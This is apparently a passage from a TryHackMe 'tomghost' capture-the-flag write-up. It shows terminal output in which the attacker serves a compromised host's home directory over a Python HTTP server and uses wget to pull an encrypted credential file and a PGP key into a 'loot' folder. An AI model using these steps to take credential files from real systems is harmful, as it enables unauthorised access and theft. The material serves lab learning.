 skyfuck@ubuntu:~$ ls
credential.pgp  tryhackme.asc
skyfuck@ubuntu:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
10.13.2.223 - - [14/Nov/2022 08:17:36] "GET /credential.pgp HTTP/1.1" 200 -
10.13.2.223 - - [14/Nov/2022 08:17:46] "GET /tryhackme.asc HTTP/1.1" 200 -
[kali@kali ~/thm/tomghost/loot] wget http://10.10.137.237:8000/credential.pgp
--2022-11-14 11:17:36--  http://10.10.137.237:8000/credential.pgp
Connecting to 10.10.137.237:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 394 [application/pgp-encrypted]
Saving to: ‘credential.pgp’
credential.pgp        100%[=======================>]     394  --.-KB/s    in 0s
2022-11-14 11:17:36 (983 KB/s) - ‘credential.pgp’ saved [394/394]
[kali@kali ~/thm/tomghost/loot] wget http://10.10.137.237:8000/tryhackme.asc
--2022-11-14 11:17:46--  http://10.10.137.237:8000/tryhackme.asc
Connecting to 10.10.137.237:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5144 (5.0K) [text/plain]
Saving to: ‘tryhackme.asc’
tryhackme.asc         100%[=======================>]   5.02K  --.-KB/s    in 0s
2022-11-14 11:17:46 (431 MB/s) - ‘tryhackme.asc’ saved [5144/5144]
[kali@kali ~/thm/tomghost/loot]